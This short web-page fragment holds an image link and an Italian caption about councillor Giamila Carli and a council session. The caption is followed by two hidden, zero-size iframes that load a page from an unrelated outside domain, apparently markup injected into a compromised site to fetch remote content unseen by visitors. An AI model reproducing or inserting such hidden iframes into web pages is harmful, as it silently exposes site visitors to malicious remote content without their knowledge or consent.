 L’assessore Giamila Carli e la seduta di ieri in consiglio<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>